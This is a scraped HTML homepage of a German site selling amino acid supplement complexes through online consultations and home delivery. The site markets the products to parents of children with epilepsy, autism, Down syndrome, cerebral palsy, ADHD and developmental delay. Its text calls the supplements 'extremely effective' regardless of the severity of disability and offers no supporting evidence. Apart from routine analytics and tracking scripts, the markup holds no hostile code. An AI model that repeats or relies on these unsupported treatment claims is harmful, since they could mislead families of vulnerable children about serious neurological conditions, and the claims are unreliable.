

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aminocure.de/
body_size: 14758
content:
    <!DOCTYPE html>
    <html class="no-js" lang="de">
    <head>
        <meta name="description" content="Aminosäuren-Therapie     Unsere Aminosäuren effektvoll helfen bei der Diagnose ICP, Epilepsie, Autismus, Down-Syndrom etc. Die Konsultationen finden in München, Düsseldorf, Frankfurt a.M., Wien, Graz statt.">
<meta name="keywords" content="Wir helfen Kindern mit neurologischen Erkrankungen wie Zerebralparese und Epilepsie, Kindern mit neurologischen Defiziten und Entwicklungsverzögerungen, die mit den genetischen Syndromen verbunden sind /Down Syndrom und andere/, Kindern mit Entwicklungsverzögerung oder Sprachstörungen sowie bei kognitiven Defiziten aus unterschiedlichen Gründen, incl. Aufmerksamkeits-Hyperaktivitätssyndrom /ADHS/.">
<link href="https://www.aminocure.de/" rel="canonical">
<link href="https://www.aminocure.cs/" rel="alternate" hreflang="cs-cz">
<link href="https://www.ritardo-mentale-down.it/" rel="alternate" hreflang="it-it">
<link href="https://www.aminocure.pl/" rel="alternate" hreflang="pl-pl">
<link href="https://www.aminocure.net/" rel="alternate" hreflang="en-uk">
<link href="https://www.aminocure.eu/" rel="alternate" hreflang="ru-ru">
<link href="https://www.aminocure.hu/" rel="alternate" hreflang="hu-hu">
<link href="https://www.aminocure.sk/" rel="alternate" hreflang="sk-sk">
<link href="https://www.aminocure.es/" rel="alternate" hreflang="es-es">
<link href="/stylesheets/fonts.css" rel="stylesheet">
<link href="/stylesheets/intlTelInput.css" rel="stylesheet">
<link href="https://cdn.aminocure.cz/stylesheets/orderForm.css" rel="stylesheet">
<link href="https://cdn.aminocure.cz/stylesheets/style.css" rel="stylesheet">
<link href="/stylesheets/css.min.css?v=11" rel="stylesheet">
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">

        <title>Aminocure.de - zentrum der Aminosäurentherapie</title>

        <link type="image/x-icon" href="/favicon.ico" rel="shortcut icon">
        <link type="image/x-icon" href="/favicon.ico" rel="icon"/>

        
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGNCSP3');</script>
<!-- End Google Tag Manager -->
            <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/be5fb5f165bc5a88b63f7089bf2a52f6.js"></script>

    <script src="https://apps.elfsight.com/p/platform.js" defer></script>
            <div class="elfsight-app-91114af5-17b6-49bb-a2e7-3db02b397c08"></div>
            <div class="elfsight-app-449003b3-b78f-4888-a05d-23ce38c80b2b"></div>
    
<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '628320955188427');
    fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=628320955188427&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
    </head>
    <body>

    <!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGNCSP3"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <div>
        
        <div class="loader is-active" id="before-load">
            <div class="loader__wrapper">
                <span class="loader__dot"></span>
                <div class="loader__inner">
                    <div class="circle"></div>
                    <div class="circle"></div>
                    <div class="circle"></div>
                </div>
            </div>
        </div>

        <div class="amino-wrapper">

            <header class="amino-header pt-2">
    <nav class="navbar navbar-expand-lg navbar-light amino-navbar">
        <div class="container amino-navbar-container">
            <div class="amino-lang">
                                    <a  href="//aminocure.cz">
                        cs                    </a>
                                    <a class="active" href="//aminocure.de">
                        de                    </a>
                                    <a  href="//ritardo-mentale-down.it">
                        it                    </a>
                                    <a  href="//aminocure.pl">
                        pl                    </a>
                                    <a  href="//aminocure.net">
                        en                    </a>
                                    <a  href="//aminocure.eu">
                        ru                    </a>
                                    <a  href="//aminocure.hu">
                        hu                    </a>
                                    <a  href="//aminocure.es">
                        es                    </a>
                                    <a  href="//aminocure.sk">
                        sk                    </a>
                                    <a  href="//aminocure.ro">
                        ro                    </a>
                            </div>
            <div class="amino-nav-bottom">
                <a class="navbar-brand" href="/" title="logo">
                    <img class="amino-logo" src="/images/logo.png" alt="Aminocure"/>
                </a>
                <div class="amino-nav__bottom-nav-mobile">
                    <div class="dropdown amino-lang__mobile">
                        <a href="#" data-toggle="dropdown" class="dropdown-toggle">de</b></a>
                        <ul id="w0" class="dropdown-menu"><li><a href="//aminocure.cz" tabindex="-1">cs</a></li>
<li><a href="//ritardo-mentale-down.it" tabindex="-1">it</a></li>
<li><a href="//aminocure.pl" tabindex="-1">pl</a></li>
<li><a href="//aminocure.net" tabindex="-1">en</a></li>
<li><a href="//aminocure.eu" tabindex="-1">ru</a></li>
<li><a href="//aminocure.hu" tabindex="-1">hu</a></li>
<li><a href="//aminocure.es" tabindex="-1">es</a></li>
<li><a href="//aminocure.sk" tabindex="-1">sk</a></li>
<li><a href="//aminocure.ro" tabindex="-1">ro</a></li></ul>                    </div>
                    <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </div>
                
<div class="collapse navbar-collapse" id="navbar">
    <ul class="navbar-nav ml-auto mt-lg-0">
                                     
                        <li class="nav-item ">
        <a class="nav-link" href="/ueber_uns" title="Über uns">Über uns</a>
    </li>
                                                                 
                        <li class="nav-item ">
        <a class="nav-link" href="/booking">Konsultation</a>
    </li>
                                                                                    <li class="nav-item dropdown nav-drop ">
    <a class="nav-link" href="/die-wirkung-der-aminosauren-praparate" >Aminosäurentherapie </a>
<!--    <a href="#" class="dropdown-toggle amino-booking_item" id="categoryId" role="button" data-toggle="dropdown"-->
<!--        aria-expanded="false"></a>-->
    <div class="dropdown-menu" aria-labelledby="categoryId">
                                <a class="dropdown-item" href="/epilepsie">Epilepsie</a>
                                <a class="dropdown-item" href="/Autismus">Atypischer Autismus, frühkindlicher Autismus, Asperger Syndrom</a>
                                <a class="dropdown-item" href="/sprach-und-psychomotorischer-entwicklungsverzogerung">Sprach und psychomotorischer Entwicklungsverzögerung</a>
                                <a class="dropdown-item" href="/adhs">Das Aufmerksamkeits – Hyperaktivitätssyndrom (ADHS), Hyperkinetische Störung.</a>
                                <a class="dropdown-item" href="/infantile-zerebralparese-icp">Infantile Zerebralparese ICP</a>
                                <a class="dropdown-item" href="/downsyndrom">Down-Syndrom, Kinder mit Down-Syndrom</a>
                                <a class="dropdown-item" href="/schlaganfal-und-schadel">Schlaganfall und Schädel-Hirn-Trauma</a>
                                <a class="dropdown-item" href="/chronischer-stress">Chronischer Stress</a>
            </div>
</li>                                                                                    <li class="nav-item dropdown nav-drop ">
    <a class="nav-link" href="/publikation-de" >Publikation</a>
<!--    <a href="#" class="dropdown-toggle amino-booking_item" id="categoryId" role="button" data-toggle="dropdown"-->
<!--        aria-expanded="false"></a>-->
    <div class="dropdown-menu" aria-labelledby="categoryId">
                                <a class="dropdown-item" href="/DownSyndromTherapie">Korrektion der psychoneurologischen Entwicklung mit dem Down-Syndrom im Hintergrund der metabolischen Therapie</a>
                                <a class="dropdown-item" href="/Symposium">Sypmposium für Orthomolekulare Medizin </a>
                                <a class="dropdown-item" href="/behanglungderepilepsie">Der Behandlung der Epilepsie von Erwachsenen</a>
            </div>
</li>                                                                 
                        <li class="nav-item ">
        <a class="nav-link" href="/beispiele-aus-der-praxis" title="Beispiele aus der Praxis">Beispiele aus der Praxis</a>
    </li>
                                                                 
                        <li class="nav-item ">
        <a class="nav-link" href="/fragenundantworten" title="Fragen">Fragen</a>
    </li>
                                                                 
                        <li class="nav-item ">
        <a class="nav-link" href="/news" title="News">News</a>
    </li>
                                                                 
                        <li class="nav-item ">
        <a class="nav-link" href="/kontakt" title="Kontakt">Kontakt</a>
    </li>
                                        </ul>
</div>              </div>
    </nav>
</header>
            <section class="amino-content">
                
                
                <div class="amino-booking__mobile">

                <img src="/images/consultace.svg" alt="">

                <a href="/booking">
                    Online Buchung der Konsultationen                </a>
        </div>
        


<link rel="stylesheet" href="/stylesheets/style.css">

<!--<link rel="stylesheet" href="/stylesheets/css-old.css">-->

<section style="padding: 0px">
    <section class="amino-main-page">
        <div class="container">
            <section class="amino-main-page">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-6 shift">
                            <img src="/files/pic_1(2).jpg" width="100%" height="100% !important" alt="">
                        </div>
                        <div class="col-lg-6 amino-details_box">

                            <div class="row">
                                <div class="col-md-12"><h2>Zentrum der Aminos&auml;urentherapie</h2>

<p>Wir f&uuml;hren <a href="https://www.aminocure.de/konsultation/booking">Online-Konsultationen</a> mit einem qualifizierten p&auml;diatrischen Neurologen und klinischen Genetiker durch (&uuml;ber 30 Jahre Erfahrung). Dann liefern wir unsere Aminos&auml;urekomplexe direkt zu Ihnen nach Hause. Kurierdienste liefern das Paket innerhalb von 2-4 Tagen. Die Behandlung mit unseren Aminos&auml;urekomplexen ist wirksame Hilfe f&uuml;r ein krankes Kind. Unsere Aminos&auml;urekomplexe wirken harmonisierend und beruhigend und verbessern das Immunsystem.</p>

<p>Wir helfen Kindern mit neurologischen Erkrankungen wie Zerebralparese und Epilepsie, Kindern mit neurologischen Defiziten und Entwicklungsverz&ouml;gerungen, die mit den genetischen Syndromen verbunden sind /Down Syndrom und andere/, Kindern mit Entwicklungsverz&ouml;gerung oder Sprachst&ouml;rungen sowie bei kognitiven Defiziten aus unterschiedlichen Gr&uuml;nden, incl. Aufmerksamkeits-Hyperaktivit&auml;tssyndrom /ADHS/.</p>
</div>

                            </div>
                        </div>
                    </div>
                </div>

                <br>
                <br>
                <br>
                                <div class="column-new row" style="margin-left:5px ">
                    <!--LEFT COLUMN-->
                    <div class="col-xl-8">
                        <div style="display: flex; flex-wrap: wrap;">
                            <h1 class="title-text"
                                style="font-size:24px;">Online Beratungstermin</h1>
                                                            <div class="button-center" style="margin: 4px 0 0 26px;">
                                    <a href="/booking" class=""
                                       style="width: 250px; color: #48B4E3; text-decoration:underline; text-transform: uppercase">
                                        Zeige alles                                    </a>
                                </div>
                                                    </div>

                        <p class="sub-title-text">   </p>
                        <div class="schedule-row row">
                                                                                                <div class="col-md-6">
                                        <div class="section-box">
                                            <div class="schedule-title">Februar</div>
                                            <div class="schedule-list">
                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="schedule ">
                                                                    <div class="schedule-box">
                                                                        <div class="point"></div>
                                                                        <div class="date">
                                                                            <div>5</div>Februar                                                                        </div>
                                                                        <a href="#" class="btn-schedule OpenSchedule"
                                                                           style="">
                                                                            Buchung(4)                                                                                <i class="icon-arrow"></i>
                                                                                                                                                    </a>
                                                                    </div>
                                                                                                                                            <div class="schedule-drop">
                                                                            <ul class="schedule-time">
                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                                <li style="list-style: none">
                                                                                        <div class="time-online"
                                                                                             data-id="4305"
                                                                                             data-date="2026-02-05"
                                                                                             data-time="11:00 - 11:30"> 11:00 - 11:30 Buchung</div>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                                <li style="list-style: none">
                                                                                        <div class="time-online"
                                                                                             data-id="4305"
                                                                                             data-date="2026-02-05"
                                                                                             data-time="11:30 - 12:00"> 11:30 - 12:00 Buchung</div>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                                <li style="list-style: none">
                                                                                        <div class="time-online"
                                                                                             data-id="4305"
                                                                                             data-date="2026-02-05"
                                                                                             data-time="12:00 - 12:30"> 12:00 - 12:30 Buchung</div>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                                <li style="list-style: none">
                                                                                        <div class="time-online"
                                                                                             data-id="4305"
                                                                                             data-date="2026-02-05"
                                                                                             data-time="12:30 - 13:00"> 12:30 - 13:00 Buchung</div>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="schedule ">
                                                                    <div class="schedule-box">
                                                                        <div class="point"></div>
                                                                        <div class="date">
                                                                            <div>11</div>Februar                                                                        </div>
                                                                        <a href="#" class="btn-schedule OpenSchedule"
                                                                           style="">
                                                                            Buchung(3)                                                                                <i class="icon-arrow"></i>
                                                                                                                                                    </a>
                                                                    </div>
                                                                                                                                            <div class="schedule-drop">
                                                                            <ul class="schedule-time">
                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                                <li style="list-style: none">
                                                                                        <div class="time-online"
                                                                                             data-id="4292"
                                                                                             data-date="2026-02-11"
                                                                                             data-time="11:00 - 11:30"> 11:00 - 11:30 Buchung</div>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                                <li style="list-style: none">
                                                                                        <div class="time-online"
                                                                                             data-id="4292"
                                                                                             data-date="2026-02-11"
                                                                                             data-time="11:30 - 12:00"> 11:30 - 12:00 Buchung</div>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                                <li style="list-style: none">
                                                                                        <div class="time-online"
                                                                                             data-id="4292"
                                                                                             data-date="2026-02-11"
                                                                                             data-time="12:00 - 12:30"> 12:00 - 12:30 Buchung</div>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                            </div>
                                        </div>
                                    </div>
                                                                <!--                                <div class="button-center" style="margin-left:55px;">-->
                                <!--                                    <a href="/-->                                <!--" class="btn-large" style="width: 250px;">-->
                                <!--                                        -->                                <!--                                        <i class="icon-arrow-right"></i>-->
                                <!--                                    </a>-->
                                <!--                                </div>-->


                                                        </div>
                        <!--                                               <div class="button-center" style="margin-top: 30px;margin-left:0px">
                            <a href="/booking" class="btn-large" style="width: 250px;">
                                Zeige alles                                <i class="icon-arrow-right"></i>
                            </a>
                        </div>
                        -->
                    </div>

                                        <!--RIGHT COLUMN-->
                                        </div>


            </section>
            <div class="main-vigoda__title"><span>Die Aminos&auml;uren-Pr&auml;parate wirken effektiv bei folgenden Erkrankungen</span></div>

<div class="main-vigoda">
<div class="main-vigoda_one" id="10"><img alt="1" class="main-vigoda_one__img" src="/files/ic1.jpg" height="100px" width = "100px" />
<div class="title">Individuelle Therapie</div>

<div class="text">F&uuml;r jeden Patienten wird ein individuell zusammengestellter Mix von Aminos&auml;uren-Pr&auml;paraten anhand des konkreten Krankheitsbildes gew&auml;hlt..</div>
</div>

<div class="main-vigoda_one" id="11"><img alt="1" class="main-vigoda_one__img" src="/files/ic2.jpg" height="100px" width = "100px" />
<div class="title">Einfache Verabreichung</div>

<div class="text">Die Verabreichung und Einnahme ist f&uuml;r Erwachsene und Kinder, auch f&uuml;r Kleinkinder, leicht.</div>
</div>

<div class="main-vigoda_one" id="12"><img alt="1" class="main-vigoda_one__img" src="/files/ic3.jpg" height="100px" width = "100px" />
<div class="title">Verabreichung zu Hause</div>

<div class="text">Sie m&uuml;ssen nicht ausser Haus gehen, alles kann bequem zu Hause, oder wo immer Sie auch unterwegs sind, verabreicht werdern.</div>
</div>

<div class="main-vigoda_one" id="13"><img alt="1" class="main-vigoda_one__img" src="/files/ic4.jpg" height="100px" width = "100px"/>
<div class="title">Beratung online</div>

<div class="text">Wir bleiben mit Ihnen im Kontakt. Wenn Sie Fragen haben, wenn Sie mehr Informationen zur Verabreichung oder Dosieren brauchen, wir sind umgehend f&uuml;r Sie da.</div>
</div>

<div class="main-vigoda_one" id="14"><img alt="1" class="main-vigoda_one__img" src="/files/ic5.jpg" height="100px" width = "100px" />
<div class="title">Lieferung zu Ihnen nach Hause</div>

<div class="text">Unsere Pr&auml;parate senden wir Ihnen per Post oder Kurier zu Ihnen nach Hause.</div>
</div>
</div>
            <hr class="mb-4">
            <div class="row">
                <div class="col-md-8 amino-main-page__news">
                    <h3>Nachrichten</h3>
                    <div class="row amino-news-item__list mt-5" id="amino-shuffle">
                                                    <div class="box col-6 pb-4">
                                <div class="amino-news-item">
                                    <span class="amino-news-item__date">25 Mar 2023</span>
                                    <div class="amino-news-item__image"><a href="https://aminocure.de/booking"><img
                                                    src="/images/uploads/thumb/1675954353-1391868673.jpg" alt=""
                                                    width="480px" height="260px"/></a></div>
                                    <h2><a class="amino-news-item__link" href="https://aminocure.de/booking">Konsultationen in München statt, den 25 März, 2023</a></h2>
                                    <div class="amino-news-item__content">
                                        Die Adresse lautet: Leonardo Munich Arabellapark
Effnerstraße 99 | 81925 München | Germany
www.leonardo-hotels.com direkt buchen oder eine E-Mail an infode@amino-cure.eu schreiben. Wir werden Ihre Buchung umgehend bestätigen und bei den neuen Patienten einen Fragenbogen übersenden. Im Falle weiterer Fragen stehen wir Ihnen gerne zur Verfügung.                                    </div>
                                </div>
                            </div>
                                                    <div class="box col-6 pb-4">
                                <div class="amino-news-item">
                                    <span class="amino-news-item__date">31 May 2020</span>
                                    <div class="amino-news-item__image"><a href="https://www.aminocure.de/booking"><img
                                                    src="/images/uploads/thumb/1587134962-1768784690.jpg" alt=""
                                                    width="480px" height="260px"/></a></div>
                                    <h2><a class="amino-news-item__link" href="https://www.aminocure.de/booking">ONLINE-KONSULTATIONEN</a></h2>
                                    <div class="amino-news-item__content">
                                        Wir führen Online-Konsultationen mit einem qualifizierten pädiatrischen Neurologen und klinischen Genetiker durch (über 30 Jahre Erfahrung). Dann liefern wir unsere Aminosäurekomplexe direkt zu Ihnen nach Hause. Kurierdienste liefern das Paket innerhalb von 2-4 Tagen. Die Behandlung mit unseren Aminosäurekomplexen ist wirksame Hilfe für ein krankes Kind.  Unsere Aminosäurekomplexe  wirken harmonisierend und beruhigend und verbessern das Immunsystem.                                    </div>
                                </div>
                            </div>
                                                    <div class="box col-6 pb-4">
                                <div class="amino-news-item">
                                    <span class="amino-news-item__date">08 May 2020</span>
                                    <div class="amino-news-item__image"><a href="https://www.aminocure.de/booking"><img
                                                    src="/images/uploads/thumb/1585395439-2035401085.jpg" alt=""
                                                    width="480px" height="260px"/></a></div>
                                    <h2><a class="amino-news-item__link" href="https://www.aminocure.de/booking">ONLINE-KONSULTATIONEN</a></h2>
                                    <div class="amino-news-item__content">
                                        Jetzt können Sie ONLINE-KONSULTATIONEN über HANGOUTS oder SKYPE bestellen, wo Sie aus Ihrem Haus alles mit unserem Arzt besprechen können.  Telefonnummern +49 151 1220 0697 ,
WhatsApp +49 151 1220 0697
e-mail: infode@amino-cure.eu                                    </div>
                                </div>
                            </div>
                                                    <div class="box col-6 pb-4">
                                <div class="amino-news-item">
                                    <span class="amino-news-item__date">23 Nov 2019</span>
                                    <div class="amino-news-item__image"><a href="https://www.aminocure.de/booking"><img
                                                    src="/images/uploads/thumb/1552946274-349212032.jpg" alt=""
                                                    width="480px" height="260px"/></a></div>
                                    <h2><a class="amino-news-item__link" href="https://www.aminocure.de/booking">Konsultationen in Frankfurt a.M., den 23 November 2019</a></h2>
                                    <div class="amino-news-item__content">
                                        <p>Sehr geehrte Klienten, diesmal besuchen wir die kosmopolite Stadt Frankfurt a.M. Die Konsultationen und Kontrollen seitens der Aminos&auml;urentherapie mit unserer Neurologin Fr. MUDr. Olga Blinnikova finden am 2. Februar 2018 statt. Die Adresse lautet: NH Hotel Frankfurt a.M. Niederrad Lyoner Str. 5 605 28 Frankfurt a. M. Einen Termin k&ouml;nnen Sie direkt unter: http://www.aminocure.de/konsulattion/booking/ reservieren. Sie erreichen uns auch telefonisch unter +420 251 562 322 oder +49 157 7918 8911 Frau &Scaron;karoupkov&aacute; 9.00 &ndash; 16.00 Uhr von Montag bis Freitag оder elektronisch unter infode@amino-cure.eu Falls Sie weitere Fragen haben, stehen wir Ihnen gerne zur Verf&uuml;gung. Ihr AminoCure Team</p>
                                    </div>
                                </div>
                            </div>
                                            </div>
                    <div class="text-right"><a href="news">Alles zeigen                            →</a></div>
                </div>
                <div class="col-md-4 amino-main-page__amino">
                    <h3>Aminosäurentherapie </h3>
                    <div class="accordion amino-main-page__amino-list mt-5" id="aminoList">
                                                        <div class="card">
                                    <div class="card-header" id="heading0">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link" type="button" data-toggle="collapse"
                                                    data-target="#collapse0" aria-expanded="true"
                                                    aria-controls="collapse0">Epilepsie<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse0" class="collapse show"
                                         aria-labelledby="heading0" data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1690811972-1690115672.webp" alt="" width="76px"
                                                 height="88"/>
                                            Die Effektivität der Applikation von Aminosäurenpräparaten bei Epilepsie - Kranken ist komplex. Die Applikation der Aminosäuren ist äußerst wirksam auf das paroxysmale und psychopathologische Epilepsie - Bestandteil. Besonders bei Kindern mit Epilepsie - Vorkommen ist die Wirkung auf das psychopathologische Bestandteil wichtig, die Einwirkung der sich wiederholenden epileptischen Anfällen kann auf die Entwicklung des Kindes schwerwiegende Folgen haben.                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="epilepsie">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="card">
                                    <div class="card-header" id="heading1">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link collapsed" type="button" data-toggle="collapse"
                                                    data-target="#collapse1" aria-expanded="false"
                                                    aria-controls="collapse1">Atypischer Autismus, frühkindlicher Autismus, Asperger Syndrom<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse1" class="collapse" aria-labelledby="heading1"
                                         data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1690811986-1371855548.webp" alt="" width="76px"
                                                 height="88"/>
                                            Autismus, der von der Weltgesundheitsorganisation als eine tiefgreifende Entwicklungsstörung klassifiziert ist, wird von Ärzten, Forschern, Angehörigen und Autisten selbst als eine angeborene, unheilbare Wahrnehmungs- und Informationsverarbeitungsstörung des Gehirns beschrieben, die sich bereits im frühen Kindesalter bemerkbar macht. Andere Forscher und Autisten beschreiben Autismus als angeborenen abweichenden Informationsverarbeitungsmodus, der sich durch Schwächen in sozialer Interaktion und Kommunikation sowie durch stereotype Verhaltensweisen und Stärken bei Wahrnehmung, Aufmerksamkeit, Gedächtnis und Intelligenz zeigt.                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="Autismus">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="card">
                                    <div class="card-header" id="heading2">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link collapsed" type="button" data-toggle="collapse"
                                                    data-target="#collapse2" aria-expanded="false"
                                                    aria-controls="collapse2">Sprach und psychomotorischer Entwicklungsverzögerung<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse2" class="collapse" aria-labelledby="heading2"
                                         data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1690811997-144415450.webp" alt="" width="76px"
                                                 height="88"/>
                                            Die Therapie der Kinder mit SEV, pEV und Oligophrenie unterschiedlicher Ätiologie und eines unterschiedlichen Behinderungs-Grades ist bei Verabreichung der Aminosäurenpräparate äußerst effektiv, ungeachtet des Schwierigkeitsgrades der Behinderung.                                            <div class="mt-3 text-right"><a class="amino-btn amino-btn--blue"
                                                                            href="sprach-und-psychomotorischer-entwicklungsverzogerung">Weitere Einzelheiten                                                    &rarr;</a></div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="card">
                                    <div class="card-header" id="heading3">
                                        <h2 class="mb-0">
                                            <button class="btn btn-link collapsed" type="button" data-toggle="collapse"
                                                    data-target="#collapse3" aria-expanded="false"
                                                    aria-controls="collapse3">Das Aufmerksamkeits – Hyperaktivitätssyndrom (ADHS), Hyperkinetische Störung.<span></span>
                                            </button>
                                        </h2>
                                    </div>
                                    <div id="collapse3" class="collapse" aria-labelledby="heading3"
                                         data-parent="#aminoList">
                                        <div class="card-body">
                                            <img class="float-left mr-3 mb-1"
                                                 src="/images/uploads/original/1690812007-820435698.webp" alt="" width="76px"
